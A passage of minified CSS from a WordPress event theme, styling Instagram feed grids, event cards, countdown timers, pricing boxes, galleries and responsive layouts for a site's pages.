50%;padding-left:15px;padding-right:15px}.layout-grid .ekit-insta-col-7{max-width:58.3333333333%;flex:0 0 58.3333333333%;padding-left:15px;padding-right:15px}.layout-grid .ekit-insta-col-8{max-width:66.6666666667%;flex:0 0 66.6666666667%;padding-left:15px;padding-right:15px}.layout-grid .ekit-insta-col-9{max-width:75%;flex:0 0 75%;padding-left:15px;padding-right:15px}.layout-grid .ekit-insta-col-10{max-width:83.3333333333%;flex:0 0 83.3333333333%;padding-left:15px;padding-right:15px}.layout-grid .ekit-insta-col-11{max-width:91.6666666667%;flex:0 0 91.6666666667%;padding-left:15px;padding-right:15px}.layout-grid .ekit-insta-col-12{max-width:100%;flex:0 0 100%;padding-left:15px;padding-right:15px}@media (max-width:1024px){.layout-grid .ekit-insta-col-1{max-width:50%;flex:0 0 50%}.layout-grid .ekit-insta-col-2{max-width:50%;flex:0 0 50%}.layout-grid .ekit-insta-col-3{max-width:50%;flex:0 0 50%}.layout-grid .ekit-insta-col-4{max-width:50%;flex:0 0 50%}.layout-grid .ekit-insta-col-5{max-width:50%;flex:0 0 50%}.layout-grid .ekit-insta-col-6{max-width:50%;flex:0 0 50%}.layout-grid .ekit-insta-col-7{max-width:50%;flex:0 0 50%}.layout-grid .ekit-insta-col-8{max-width:50%;flex:0 0 50%}.layout-grid .ekit-insta-col-9{max-width:50%;flex:0 0 50%}.layout-grid .ekit-insta-col-10{max-width:50%;flex:0 0 50%}.layout-grid .ekit-insta-col-11{max-width:50%;flex:0 0 50%}.layout-grid .ekit-insta-col-12{max-width:50%;flex:0 0 50%}}@media (max-width:767px){.layout-grid .ekit-insta-col-1{max-width:100%;flex:0 0 100%}.layout-grid .ekit-insta-col-2{max-width:100%;flex:0 0 100%}.layout-grid .ekit-insta-col-3{max-width:100%;flex:0 0 100%}.layout-grid .ekit-insta-col-4{max-width:100%;flex:0 0 100%}.layout-grid .ekit-insta-col-5{max-width:100%;flex:0 0 100%}.layout-grid .ekit-insta-col-6{max-width:100%;flex:0 0 100%}.layout-grid .ekit-insta-col-7{max-width:100%;flex:0 0 100%}.layout-grid .ekit-insta-col-8{max-width:100%;flex:0 0 100%}.layout-grid .ekit-insta-col-9{max-width:100%;flex:0 0 100%}.layout-grid .ekit-insta-col-10{max-width:100%;flex:0 0 100%}.layout-grid .ekit-insta-col-11{max-width:100%;flex:0 0 100%}.layout-grid .ekit-insta-col-12{max-width:100%;flex:0 0 100%}}@media (min-width:992px){.layout-grid.ekit-no-wrap{flex-wrap:nowrap}.layout-grid.ekit-justify-content-between{justify-content:space-between}}.layout-grid .ekit-insta-col-auto{padding-left:15px;padding-right:15px;flex:1 1 auto}.ekit-insta-content-holder{overflow:hidden;position:relative;margin-bottom:30px}.ekit-nsta-user-info{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;padding:16px}.ekit-insta-user-details{display:flex;align-items:center;color:#38281c}.ekit-insta-user-details:hover .ekit-insta-user-name{text-decoration:underline;color:#e1306c}.ekit-insta-user-details:hover .ekit-insta-dataandtime{text-decoration:underline;color:#833ab4}.ekit-insta-user-details .ekit-insta-user-image{width:44px;height:44px;overflow:hidden;position:relative;background:linear-gradient(40deg,#833ab4 15%,#e1306c 50%,#f56040 85%);margin-right:12px;padding:2px}.ekit-insta-user-details .ekit-insta-user-image>img{border:1px solid #fafafa}.ekit-insta-user-details .ekit-insta-user-image.circle{border-radius:50%}.ekit-insta-user-details .ekit-insta-user-image.circle>img{border-radius:inherit}.ekit-insta-username-and-time{line-height:1}.ekit-insta-username-and-time .ekit-insta-user-name{display:block;font-size:0.875rem;font-weight:600;line-height:1}.ekit-insta-username-and-time .ekit-insta-dataandtime{font-size:0.625rem;color:rgba(4,26,87,0.6)}.ekit-instagram-feed-posts-item-content{padding:16px}.ekit-insta-captions-box{margin-top:12px}.ekit-insta-statics-count{display:inline-block;color:#38281c;transition:all 0.4s ease}.ekit-insta-statics-count:not(:last-child){margin-right:15px}.ekit-insta-statics-count.ekit-insta-statics-comment:hover{color:#f56040}.ekit-insta-statics-count.ekit-insta-statics-comment:hover>svg path{fill:#f56040}.ekit-insta-statics-count.ekit-insta-statics-favourite:hover{color:#833ab4}.ekit-insta-statics-count.ekit-insta-statics-favourite:hover>svg path{fill:#833ab4}.ekit-insta-statics-count>svg{width:24px;height:24px;vertical-align:middle}.ekit-insta-statics-count>svg path{transition:all 0.4s ease}.ekit-insta-statics-count .ekit-insta-statics-value{margin-left:6px;font-size:0.875rem}.ekit-insta-captions{color:#38281c;font-size:0.875rem}.ekit-insta-content-holder.ekit-insta-style-tiles .ekit-instagram-feed-posts-item-content{position:absolute;top:50%;left:0;transform:translateY(-20%);width:100%;z-index:5;opacity:0;transition:all 0.4s ease;text-align:center}.ekit-insta-content-holder.ekit-insta-style-tiles:hover .ekit-instagram-feed-posts-item-content{opacity:1;transform:translateY(-50%);-webkit-backface-visibility:hidden;backface-visibility:hidden}.ekit-insta-content-holder.ekit-insta-style-tiles:hover .insta-media .photo-thumb{transform:scale(1.1);filter:grayscale(1)}.ekit-insta-content-holder.ekit-insta-style-tiles .ekit-insta-statics-count svg path{fill:#ffffff}.ekit-insta-content-holder.ekit-insta-style-tiles .ekit-insta-captions{color:#ffffff}.ekit-insta-content-holder.ekit-insta-style-tiles .insta-media>a{display:block;position:relative;overflow:hidden}.ekit-insta-content-holder.ekit-insta-style-tiles .insta-media .photo-thumb{transition:transform 0.3s ease,filter 0.3s;transform:scale(1);-webkit-backface-visibility:hidden;backface-visibility:hidden}.ekit-insta-content-holder .ekit-insta-hover-overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:all 0.4s ease;pointer-events:none}.ekit-insta-content-holder:hover .ekit-insta-hover-overlay{background-color:rgba(4,26,87,0.8);opacity:1}.ekit-insta-content-holder.ekit-insta-style-classic{border-radius:3px;border:1px solid #e6e6e6;background-color:#ffffff}.ekit-insta-content-holder .insta-media .photo-thumb{width:100%}.ekit-instagram-feed-item-source-icon{vertical-align:middle;display:inline-block}.ekit-instagram-feed-item-source-icon svg path{transition:all 0.4s ease}.insta-follow-btn-area>.btn{background-color:#f56040;border-radius:21px;box-shadow:0px 7px 15px 0px rgba(245,96,64,0.3);padding:10px 35px;font-size:0.875rem;font-weight:500;color:#fff;border:0px solid #000}.ekit-insta-statics-favourite svg{transform:scale(1.1)}.xs_instafeed_subtitle{color:#4d681d;font-size:1.125rem;font-weight:500;margin-bottom:0.3125rem}.xs_instafeed_title{letter-spacing:-0.4px;line-height:1.125;margin-bottom:0px}.xs_instafeed_title_container{position:relative}.xs_instafeed_title_container .xs_instafeed_title{font-size:3rem}.xs_instafeed_title_container .watermark_icon{font-size:11.875rem;color:#f0f0f0;position:absolute;top:-67px;left:-67px;z-index:-1}.insta_button_desc{color:#4d681d;font-size:1rem;font-weight:500;margin-bottom:0.3125rem;display:block}.insta_button_desc>i{padding-right:5px}@media (min-width:992px){.insta-follow-btn-area{margin-left:1.25rem}}.instagram-btn{font-size:1.5rem;font-weight:700;font-family:"Poppins",sans-serif;color:#000000}.elementor-widget-evenex-eventin-event .nav{margin-bottom:50px}.elementor-widget-evenex-eventin-event .nav-tabs{border:none;align-items:center;justify-content:center}.elementor-widget-evenex-eventin-event .nav-tabs .nav-item:not(:last-child){margin-right:10px}.elementor-widget-evenex-eventin-event .nav-tabs .nav-link{border:none;color:#38281c;font-size:15px;font-weight:500;padding:7px 20px;border-radius:8px;background-color:#F8F9FA;transition:0.6s cubic-bezier(0.25,1,0.5,1)}.elementor-widget-evenex-eventin-event .nav-tabs .nav-item.show .nav-link,.elementor-widget-evenex-eventin-event .nav-tabs .nav-link.active,.elementor-widget-evenex-eventin-event .nav-tabs .nav-link:hover{color:#fff;background-color:#4d681d}.event_filter_button_wraper{border:none;display:flex;align-items:center;margin-bottom:50px;justify-content:center}.event_filter_button_wraper li{float:left;display:inline-block}.event_filter_button_wraper li:not(:last-child){margin-right:10px}.event_filter_button_wraper a{border:none;color:#38281c;font-size:15px;font-weight:500;padding:7px 20px;border-radius:8px;background-color:#F8F9FA;transition:0.6s cubic-bezier(0.25,1,0.5,1)}.event_filter_button_wraper a.selected,.event_filter_button_wraper a:hover{color:#fff;background-color:#4d681d}body.search-results .main-container{padding-top:60px;padding-bottom:120px}.etn_evenex_advanced_search_wraper{padding-top:80px}.etn_evenex_advanced_search_wraper .preview_type_lists{border-radius:8px;margin-bottom:0px;display:inline-block;border:1px solid #f2f2f2}.etn_evenex_advanced_search_wraper .preview_type_lists li{float:left;margin:0px;width:55px;height:55px;line-height:1;text-align:center;align-items:center;display:inline-flex;justify-content:center}.etn_evenex_advanced_search_wraper .preview_type_lists li:not(:last-child){border-right:1px solid #f2f2f2}.etn_evenex_advanced_search_wraper .preview_type_lists li.active,.etn_evenex_advanced_search_wraper .preview_type_lists li:hover{color:#4d681d}.etn_evenex_advanced_search_wraper .preview_type_lists li.active svg path,.etn_evenex_advanced_search_wraper .preview_type_lists li:hover svg path{fill:#4d681d}.etn_evenex_advanced_search_wraper .preview_type_lists li[data-class=card_preview_style_two]{display:none}.card_preview_style_three .etn-col-lg-4,.card_preview_style_three .etn-col-lg-6{flex:0 0 100%;max-width:100%}.card_preview_style_three .etn-event-item{display:flex;padding:30px;align-items:center;border-radius:12px;background-color:#fff;border:1px solid #f2f2f2}.card_preview_style_three .etn-event-item .etn-event-thumb{min-width:350px;max-width:350px;position:relative;margin-right:40px}.card_preview_style_three .etn-event-item .etn-event-thumb a{overflow:hidden;border-radius:12px}.card_preview_style_three .etn-event-item .etn-event-thumb .xs_etn_thumb_meta_wraper{top:0;left:0}.card_preview_style_three .etn-event-item .etn-event-thumb .xs-event-term{top:20px;left:-18px;z-index:1;bottom:unset;overflow:visible;position:absolute;border-radius:8px;border-bottom-left-radius:0px}.card_preview_style_three .etn-event-item .etn-event-thumb .xs-event-term:before{left:0px;top:99%;content:"";width:19px;height:10px;position:absolute;display:inline-block;background-color:#8b311e;-webkit-clip-path:polygon(0 0,100% 0,100% 100%);clip-path:polygon(0 0,100% 0,100% 100%)}.card_preview_style_three .etn-event-item .etn-event-content{padding:0px}.card_preview_style_three .etn-event-item .etn-event-content p{display:none}.card_preview_style_three .etn-event-item .xs-event-meta .etn-event-date,.card_preview_style_three .etn-event-item .xs-event-meta .etn-event-location{margin-bottom:0px}.card_preview_style_three .etn-event-item .xs-event-meta span{width:100%;display:block;line-height:1.6;font-size:15px;margin-right:0px}.card_preview_style_three .etn-event-item .xs-event-meta span:not(:last-child){margin-bottom:15px}.card_preview_style_three .etn-event-item .etn-title{font-size:23px;font-weight:600;margin-bottom:0}@media screen and (max-width:1280px){.card_preview_style_three .etn-event-item{padding:20px}.card_preview_style_three .etn-event-item .etn-event-thumb{margin-right:20px}}@media screen and (max-width:992px){.card_preview_style_three .etn-event-item{display:block}.card_preview_style_three .etn-event-item .etn-event-thumb{margin:0px;min-width:100%;max-width:100%;margin-bottom:20px}}.evnet_heading_title_wraper .evnet_heading_title{font-size:32px;font-weight:600;margin-bottom:0px}.heading_archive_button.btn{color:#38281c;font-size:15px;font-weight:500;border-radius:8px;margin-bottom:30px;padding:9.5px 23px;background:transparent;border:2px solid #dfe1e5}.heading_archive_button.btn:hover{color:#ffffff;border-color:#4d681d;background-color:#4d681d}.etn_event_slider .etn-event-item{margin-bottom:50px}.etn_event_slider .etn-event-item:hover{box-shadow:0px 10px 30px 0px rgba(0,0,0,0.08)}.event-slider-button-next,.event-slider-button-prev{width:59px;height:59px;cursor:pointer;border-radius:8px;align-items:center;display:inline-flex;justify-content:center;border:2px solid #dfe1e5;transition:all 0.4s ease-in-out}.event-slider-button-next:hover,.event-slider-button-prev:hover{color:#ffffff;border-color:#4d681d;background-color:#4d681d}.slider_archive_button.btn{color:#38281c;font-size:16px;font-weight:500;border-radius:8px;margin-bottom:30px;padding:16px 32px;background:transparent;border:2px solid #dfe1e5}.slider_archive_button.btn:hover{color:#ffffff;border-color:#4d681d;background-color:#4d681d}.xs_search_archive_content_wraper .justify-content-center{justify-content:flex-start!important}.xs_search_archive_content_wraper .pagination{margin-top:30px}.xs_search_archive_content_wraper .pagination li:not(:last-child){margin-right:0px}.xs_search_archive_content_wraper .pagination li:first-child a{border-radius:8px 0px 0px 8px}.xs_search_archive_content_wraper .pagination li:last-child a{border-radius:0px 8px 8px 0px}.xs_search_archive_content_wraper .pagination li a{color:#38281c;height:55px;display:block;min-width:55px;padding:0px 10px;line-height:55px;border-radius:0px;text-align:center;background:transparent;border:1px solid #f2f2f2}.xs_search_archive_content_wraper .pagination li a:focus,.xs_search_archive_content_wraper .pagination li a:hover{outline:none;box-shadow:none}.xs_search_archive_content_wraper .pagination li.active a,.xs_search_archive_content_wraper .pagination li:hover a{z-index:1;color:#ffffff;background:#38281c;border-color:#38281c}.xs_search_archive_content_wraper .pagination li.active a:hover,.xs_search_archive_content_wraper .pagination li:hover a:hover{color:#ffffff;background:#38281c;border-color:#38281c}.etn_search_archive_sidebar .widget{border:0px;padding:0px}.etn_search_archive_sidebar .widget_media_image img{margin:0px;border-radius:12px}.xs-counter .ekit-wid-con .elementskit-countdown-timer{text-align:left!important}.xs-counter-style2 .ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container .elementskit-inner-container{position:relative}.xs-counter-style2 .ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container .elementskit-inner-container:after{position:absolute;content:url(//livin-harmony.com/wp-content/themes/evenex/assets/images/counter-bg1.png);top:-20px;left:-20px;width:100%;height:100%;margin:auto;transform:scale(1.01)}.xs-counter-style2 .ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container:nth-child(2) .elementskit-inner-container:after{content:url(//livin-harmony.com/wp-content/themes/evenex/assets/images/counter-bg2.png)}.xs-counter-style2 .ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container:nth-child(3) .elementskit-inner-container:after{content:url(//livin-harmony.com/wp-content/themes/evenex/assets/images/counter-bg3.png)}.xs-counter-style2 .ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container:nth-child(4) .elementskit-inner-container:after{content:url(//livin-harmony.com/wp-content/themes/evenex/assets/images/counter-bg4.png)}@media (max-width:768px){.xs-counter-style2 .ekit-wid-con .elementskit-countdown-timer .elementskit-timer-container{margin-right:0px}}.xs-price{position:relative}.xs-price:before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;opacity:0;transition:all ease 0.5s;background:linear-gradient(to left,#38281c 0%,#4d681d 100%)}.xs-price .elementskit-pricing-price:after{content:url(//livin-harmony.com/wp-content/themes/evenex/assets/images/price-icon.png);position:absolute;left:0;right:0;top:-17px;margin:auto;width:auto;height:auto}.xs-price .elementor-widget-container{position:relative;transition:all ease 0.5s}.xs-price .elementor-widget-container:before{content:"";position:absolute;left:4px;top:-6px;right:0;background-repeat:repeat-x;height:20px;background-size:46px 23px;background-image:radial-gradient(circle at 16px 7px,#f2f2f2 12px,transparent 13px)}.xs-price .elementor-widget-container:after{content:"";position:absolute;left:7px;bottom:-4px;right:0;background-repeat:repeat-x;height:20px;background-size:46px 23px;background-image:radial-gradient(circle at 15px 15px,#f2f2f2 12px,transparent 13px)}.xs-price:hover:before{opacity:1}.BackTo{width:50px;height:50px;line-height:50px;background:linear-gradient(135deg,#38281c 0%,#4d681d 100%);color:#ffffff;border-radius:5px;text-align:center}.BackTo:hover{color:#ffffff}.xs_cursor_follower{position:fixed;top:0;left:0;width:4px;height:4px;margin:-2px 0 0 -2px;background-color:#f94743;border-radius:50%;transform:translate(-100%,-100%);transition:background-color 0.3s ease-in-out,border-color 0.3s ease-out,box-shadow 0.3s ease-out,opacity 0.3s ease-in;pointer-events:none;z-index:999999999}.xs_cursor_follower:before{content:" ";position:absolute;top:-9px;left:-9px;width:18px;height:18px;background-color:#f94743;border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,0.1);opacity:0;transform:scale(0);transition:all 0.25s ease-out}.xs_cursor_follower.active{background-color:transparent;opacity:0.55}.xs_cursor_follower.active:before{opacity:1;transform:scale(1.4)}.xs_cursor_follower[data-target=lightbox]{background-color:transparent}.xs_cursor_follower[data-target=lightbox]:before{content:"+";color:#fff;background-color:transparent;font-family:sans-serif;font-size:14px;line-height:20px;text-align:center}.xs_cursor_follower[data-target^=ekit-mail-submit]:before,.xs_cursor_follower[data-target^=elementskit-btn]:before{background-color:#fff}.xs_cursor_follower_outer{position:fixed;top:0;left:0;width:36px;height:36px;margin-top:-18px;margin-left:-18px;border:1px solid #f94743;border-radius:50%;transform:translate(-100%,-100%);transition:border-color 0.3s ease-in,transform 0.25s ease-out;z-index:9999999999;pointer-events:none}.active+.xs_cursor_follower_outer{margin-top:-20px;margin-left:-20px}[data-target^=ekit-mail-submit]+.xs_cursor_follower_outer,[data-target^=elementskit-btn]+.xs_cursor_follower_outer{border-color:#fff}.purchase_ticket_section~.call_to_action_section{margin-top:-8.875rem}.event-schedule-section .elementor-background-overlay{z-index:2}.ekit-wid-con .elementskit-countdown-timer{justify-content:flex-start}@media (max-width:360px){.ekit-wid-con .elementskit-countdown-timer{justify-content:center}.xs-counter .elementor-widget-container{text-align:center}}@media only screen and (max-width:768px){.tab-content.schedule-tab-content{padding-left:10px;padding-right:10px}.speaker-creative{margin-top:2rem}}@media only screen and (max-width:1024px) and (min-width:767px){.elementor-widget-evenex-schedule .schedule-container{display:flex;flex-wrap:nowrap;width:100vw;overflow:hidden}}@media (min-width:768px) and (max-width:1024px){.speaker-details .speaker-details-title{margin-top:25px}.spekaer-details-list li{font-size:21px}.fa,.fab,.fad,.fal,.far,.fas{font-size:22px}.schedule-list-column{width:50%}.schedule-list>p{font-size:18px}.schedule-meta-info>span{font-size:16px}.post-edit-link{font-size:26px}}@media (max-width:767px){.schedule-list-column{width:100%}.xs-title-wraper .xs-title{font-size:2rem}.schedule-info{padding-top:48px}.schedule-list .schedule-list-title{font-size:24px}.speaker-details .speaker-details-title{font-size:22px}}@media (min-width:768px) and (max-width:1024px){.archive .blog .col-lg-4,.post-type-archive-xs-speaker .blog .col-lg-4{width:50%}.speaker-footer-content>p{font-size:20px}.post-type-archive-xs-speaker .blog .pagination{margin-top:2rem}}@media (max-width:767px){.archive .blog .col-lg-4,.post-type-archive-xs-speaker .blog .col-lg-4{width:100%}.speaker-footer-content>p{font-size:18px}}.accoedion-primary .number{margin-right:5px}@media (max-width:767px){.xs-custom-accordian .elementskit-card-header a{padding:8px 18px}.xs-custom-accordian .ekit_accordion_icon_group i{transform:translatex(15px)}.xs-custom-accordian .number{display:none}.xs-custom-round-accordian .elementskit-card-header a{padding:14px 23px}.xs-custom-round-accordian .ekit_accordion_icon_group i{transform:translatex(10px)}.xs-custom-sideCurve .elementskit-btn-link:after{position:absolute;content:"";left:35px;top:0px;border-top:38.5px solid transparent;border-right:27.5px solid transparent;border-left:27.5px solid rgba(255,255,255,0.2);border-bottom:37.5px solid transparent}}@media (min-width:768px) and (max-width:1024px){.xs-custom-piehover .flip-card .back{padding:10px}.xs-custom-piehover .flip-card .back p{padding:18px}.xs-custom-piehover .flip-card .back .ekit-piechart-title{margin:0}}@media (max-width:767px){.horizontal-schedule-list{padding:50px 0 20px 0}.horizontal-schedule-list .schedule-list-title,.horizontal-schedule-list .schedule-list p,.horizontal-schedule-list .schedule-meta-info{text-align:center}.horizontal-schedule-list .speaker-name{font-size:20px}}@media (max-width:768px){.xs-aboutEvent,.xs-section-overflow{overflow:hidden}}.ekit-wid-con .elementskit-section-title>span{line-height:1}@media (max-width:991px){.elementor-widget-elementskit-blog-posts .ekit-wid-con .row{margin-left:0;margin-right:0}}@media (max-width:1024px){.elementskit-navbar-nav-default.elementskit-menu-offcanvas-elements{transition:left 600ms cubic-bezier(0.6,0.1,0.68,0.53) 0s}.elementskit-megamenu-panel{width:auto!important}.elementskit-megamenu-panel .elementor-inner>.elementor-section-wrap>.elementor-section{width:auto!important}}.elementor-widget-elementskit-funfact .ekit-wid-con .style-border-bottom.elementskit-funfact:before{background-color:#F94743}@media (max-width:991px){.elementor-widget-elementskit-progressbar .ekit-wid-con .skill-bar .skill-track .number-percentage-wraper{right:calc(0% - 16px)}}.elementor-widget-elementskit-team .ekit-wid-con .ekit-team-modal.mfp-wrap.mfp-ready:before{opacity:0.7}.elementor-widget-elementskit-team .mfp-wrap.ekit-promo-popup{height:100vh;overflow:hidden!important}.elementor-widget-elementskit-team .ekit-wid-con .ekit-promo-popup>.mfp-container{max-width:100%}.elementor-widget-elementskit-team .modal-dialog{max-width:1000px}.ekit-wid-con .ekit-team-modal-close{z-index:50}.xs-tab-nav-wraper{width:100%}.xs_advance_tab .elementskit-section-title-wraper h3{color:#F94743;font-family:"Rubik",Sans-serif;font-size:18px;font-weight:500;padding-bottom:10px}.xs_advance_tab .elementskit-section-title-wraper h2{color:#101010;font-family:"Poppins",Sans-serif;font-size:48px;font-weight:700;line-height:54px}.xs_advance_tab .elementskit-section-title-wraper p{padding-top:10px;padding-bottom:20px}.xs_advance_tab .ekit-wid-con .elementskit-infobox .box-body p{color:#101010;font-family:"Poppins",Sans-serif;font-size:48px;font-weight:700;line-height:54px}.xs_advance_tab .ekit-double-btn.ekit-double-btn-one>i,.xs_advance_tab .ekit-double-btn.ekit-double-btn-two>i{color:#F25022}.xs_advance_tab .ekit-double-btn:after{position:absolute;content:"";bottom:0px;left:0px;width:90%;height:3px;background:currentColor;transform:scaleX(0);transform-origin:right center;transition:transform 0.6s}.xs_advance_tab .ekit-double-btn:hover:after{transform:scaleX(1);transform-origin:left center;opacity:1}.xs_sticky_menu.ekit-sticky--effects{animation-name:menuAnimation;animation-duration:2s;background:#100e3d;box-shadow:0 5px 40px rgba(16,16,16,0.05);z-index:20}@keyframes menuAnimation{0%{top:-20px;transform:scaleY(0);transform-origin:top center}20%{top:-100px;transform:scaleY(0);transform-origin:top center}50%{transform:scaleY(1.2)}to{top:0;transform:scaleY(1);transform-origin:top center}}.xs-btn{background-image:linear-gradient(to right,#F94743 0%,#FF7C49 51%,#F94743 100%)!important;transition:all 500ms ease-in-out;position:relative;background-size:200% auto}.xs-btn:hover{background-position:right center}.error-body{margin-bottom:150px}.error404 .error-page .error-code{display:block;font-size:150px;line-height:150px;color:#333;margin-bottom:20px;text-shadow:5px 5px 1px rgba(0,0,0,0.1)}.error404 .error-page .error-message h3{font-size:24px;color:#2e3d44}.error404 .error-page .error-body a.btn{margin-top:30px}.banner-title,.xs-jumbotron-title{margin-bottom:-5px}#jarallax-container-0 div{background-attachment:fixed}.dialog-type-lightbox .dialog-widget-content{width:100%}.grid-none .xs-grid-parallax-anim-wraper{display:none}.grid-white-opacity .xs-grid-line-parallax{background:#fff;opacity:0.2}.grid-white-solid .xs-grid-line-parallax{background:#fff}.elementskit-navbar-nav .elementskit-submenu-panel>li>a>i,.elementskit-navbar-nav .elementskit-submenu-panel>li>a>i{transform:rotate(-90deg);margin-top:5px}.xs_address_box .ekit_page_list_title_title{position:relative}.xs_address_box .ekit_page_list_title_title:before{position:absolute;width:8px;height:8px;background:currentColor;content:"";left:-20px;top:11px;border-radius:50%}.direction_btn{position:relative;z-index:2}.direction_btn:Before{position:absolute;width:8px;height:8px;background:#fff;content:"";left:-20px;transition:all 0.3s!important;top:11px;border-radius:50%}.xs_address_box{position:relative}.xs_address_box:after{position:absolute;content:"";width:25px;height:25px;background:#f94743;top:50%;right:0;z-index:99;-webkit-clip-path:polygon(0 0,100% 0,0 100%);clip-path:polygon(0 0,100% 0,0 100%);transform:translate(-50%,-50%) rotate(135deg)}@media (max-width:768px){.xs_address_box:after{display:none}}.single-xs-speaker .main-container{padding:100px 0px 60px 0px}.single-xs-speaker .content-single{padding-bottom:0px}.elementskit-single-pricing .elementskit-pricing-lists{padding:0;margin-bottom:0}.xs-dual-btn .ekit_double_button .ekit-double-btn-one,.xs-dual-btn .ekit_double_button .ekit-double-btn-two{color:#05103B}@media only screen and (min-width:760px) and (max-width:1040px){.xs_advance_tab .elementkit-tab-nav .elementkit-nav-item{width:35%!important}}.xs_address_box:after{z-index:2!important}@media only screen and (max-width:1024px){.elementskit-navbar-nav-default .elementskit-dropdown{margin-left:15px!important;margin-right:15px!important}.ekit_menu_responsive_tablet .elementskit-submenu-indicator{border:0px!important}}.xs_anim_gallery .ekit_gallery_grid_item:first-child .elementskit-hover-area{opacity:1}.xs_anim_gallery .ekit_gallery_grid_item:first-child .elementskit-portfolio-thumb{opacity:0}body .xs_anim_gallery .ekit_gallery_grid_item:first-child .elementskit-gallery-description{font-size:46px;line-height:56px}.xs_anim_gallery .ekit_gallery_grid_item:first-child:hover .ekit-gallery-image-overlay{background-color:transparent}.xs_anim_gallery .ekit_gallery_grid_item:first-child .elementskit-hover-content{text-align:left!important}.xs_anim_gallery .ekit_gallery_grid_item:first-child .elementskit-hover-content i{display:none}@media only screen and (max-width:768px){.xs_anim_gallery .ekit_gallery_grid_item:first-child .elementskit-hover-content{text-align:left!important;top:60%}}.xs_anim_gallery .ekit-wid-con .elementskit-single-portfolio-item:first-child:hover .elementskit-hover-content{top:48%}.xs_anim_gallery .ekit-wid-con .elementskit-single-portfolio-item:last-child:hover .elementskit-hover-content{top:48%}.xs_anim_gallery .ekit_gallery_grid_item:last-child .elementskit-hover-area{opacity:1}.xs_anim_gallery .ekit_gallery_grid_item:last-child .elementskit-portfolio-thumb{opacity:0}body .xs_anim_gallery .ekit_gallery_grid_item:last-child .elementskit-gallery-description{font-size:24px;line-height:30px}.xs_anim_gallery .ekit_gallery_grid_item:last-child:hover .ekit-gallery-image-overlay{background-color:transparent}.xs_anim_gallery .ekit_gallery_grid_item:last-child .elementskit-hover-content{text-align:left!important}.xs_anim_gallery .ekit_gallery_grid_item:last-child .elementskit-hover-content i{display:none}.xs_anim_gallery .ekit-wid-con .elementskit-single-portfolio-item:last-child:hover .elementskit-hover-content{top:48%}.xs_gallery_content .elementskit-single-portfolio-item .elementskit-hover-content{display:flex;align-items:center;background-color:rgba(255,255,255,0.9);padding:15px;padding-left:20px;border-radius:5px}@media only screen and (max-width:1024px){.xs-counter{text-align:center}.xs-counter .ekit-wid-con .elementskit-countdown-timer{text-align:center;width:100%}.xs-counter .elementskit-countdown-timer.ekit-countdown.text-center:last-child{margin-right:-50px}}.xs_gallery_content .ekit-wid-con .elementskit-single-portfolio-item .elementskit-hover-area{max-width:320px;height:100%;top:30%;left:20px;right:20px}@media only screen and (max-width:768px){.xs_gallery_content .ekit-wid-con .elementskit-single-portfolio-item .elementskit-hover-area{width:100%;max-width:100%;height:100%;top:30%;left:0;right:0}}.xs_gallery_content .elementskit-single-portfolio-item .elementskit-hover-content .elementskit-gallery-title{text-align:left}.xs_gallery_content .elementskit-single-portfolio-item .elementskit-gallery-icon{background:linear-gradient(90deg,#f94743 0%,#ff7c49 100%)}.xs_dots .elementor-background-overlay,.xs_dots .elementor-background-slideshow{top:-4px;left:-5px}.xs_custom_pricing .elementskit-pricing-tag{filter:opacity(0.3)}.xs_custom_pricing_active .elementskit-pricing-tag{filter:opacity(0.5)}.xs_pricing_border .xs-icon-seat:before{color:#F25022}@media (max-width:1024px){.xs_blog .elementskit-meta-lists{display:none}}@media (max-width:767px){.ekit-sticky .elementskit-navbar-nav-default.elementskit-menu-container.elementskit-menu-offcanvas-elements{height:100%!important}}@media (max-width:767px){.xs-counter-responsive-fix .elementskit-countdown-timer .elementskit-timer-container{margin:0!important;text-align:center;flex:1 1 50%}}.speakers-social-lists>li>a>i{vertical-align:middle}@media (max-width:767px){.xs-counter-responsive-fix .elementskit-countdown-timer .elementskit-timer-container{margin:0!important;text-align:center;flex:1 1 50%}.single-xs-speaker .speaker-details .speaker-info{padding-top:0;font-size:16px}.single-xs-speaker .speaker-details .speaker-info,.single-xs-speaker .speaker-details .speaker-info-title{padding-left:0}.single-xs-speaker .speaker-personal-details-wraper .speaker-details .speaker-info-title{box-shadow:0 0 white}}@media (max-width:480px){.xs_gallery_content .ekit-wid-con .elementskit-single-portfolio-item .elementskit-hover-content{width:calc(100% - 20px);margin-left:10px}.xs_gallery_content .ekit-wid-con .elementskit-single-portfolio-item:hover .elementskit-hover-content{top:43%}}@media only screen and (max-width:768px){.xs-grid-parallax-anim-wraper{display:none}}.xs_pricing_border.active .elementskit-pricing-price:after{background:#fd9f90!important}@media (max-width:320px){.xs_pricing_border .elementor-widget-container{padding:70px 40px 80px 40px!important;-webkit-mask-image:none;mask-image:none}}@media (max-width:767px){.elementor-widget-elementskit-blog-posts .ekit-wid-con .row>[class*=col-]{padding-left:0;padding-right:0}}@media (max-width:991px){.elementor-widget-elementskit-blog-posts .ekit-wid-con .row>[class*=col-]{padding-left:10px;padding-right:10px}}.xs_main_home_header .elementskit-navbar-nav>li.current-menu-item>a:after,.xs_main_home_header .elementskit-navbar-nav>li.current-menu-item>a:before,.xs_main_home_header .elementskit-navbar-nav>li:hover>a:after,.xs_main_home_header .elementskit-navbar-nav>li:hover>a:before,.xs_main_home_header .elementskit-navbar-nav>li>a:hover>a:after,.xs_main_home_header .elementskit-navbar-nav>li>a:hover>a:before{opacity:1}.xs_main_home_header .elementskit-navbar-nav>li>a:before{margin-right:13px;display:inline-block}.xs_main_home_header .elementskit-navbar-nav>li>a:before{content:"";width:5px;height:5px;color:inherit;background-color:currentColor;border-radius:50%;opacity:0.1;transition:opacity 0.4s ease}.xs_new_home_icon_list .elementor-icon-list-item .elementor-icon-list-icon i{vertical-align:middle;transition:all 0.4s ease}@media (min-width:1025px){.xs_video_popup_area{align-items:center;margin-left:-65px}.xs_video_popup_area .elementor-element-populated{position:relative}.xs_video_popup_area .elementor-element-populated:before{position:absolute;content:"";top:50%;left:18px;height:calc(100% - 